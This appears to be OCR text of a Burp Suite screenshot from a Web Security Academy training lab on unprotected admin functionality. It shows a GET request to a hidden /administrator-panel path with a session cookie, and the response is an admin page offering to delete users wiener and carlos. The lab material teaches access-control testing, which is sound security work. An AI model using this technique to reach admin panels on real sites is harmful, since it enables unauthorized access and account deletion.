 Request
Pretty Raw Hex
\n
1 GET /administrator-panel HTTP/2
2 Host: 0a2700f704cba53e80d5c1ea00560004.web-security-academy.net
3 Cookie: session=GXn82VfC7OSgKGzRnCchhfaYH7X4IQQg
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
Unprotected admin
functionality
Back to lab description
Users
wiener - Delete
carlos - Delete